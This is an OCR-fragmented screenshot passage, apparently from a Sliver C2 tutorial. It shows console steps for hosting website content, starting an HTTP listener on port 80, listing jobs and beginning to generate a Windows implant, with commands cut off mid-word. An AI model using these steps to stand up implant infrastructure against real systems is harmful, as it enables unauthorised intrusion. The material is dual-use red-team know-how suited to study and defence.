
18
[127.0.0.1] sliver > websites add-co
19
20
[*] healthcheck
21
22
Path      Content-Type             
23
========= ==========================
24
/         text
/html
; charset=utf-8 
25
26
27
[127.0.0.1] sliver > http --website 
28
29
[*] Starting HTTP :80 listener ...
30
[*] Successfully started job 
#3
31
32
33
[127.0.0.1] sliver > jobs
34
35
[127.0.0.1] sliver >  ID   Name   Pr
36
==== ====== ========== ====== ======
37
3    http   tcp        80          
With the listener started, we can generate an implant
1
[127.0.0.1] sliver > generate --http 
2
3
[*] Generating new windows
/amd64
impl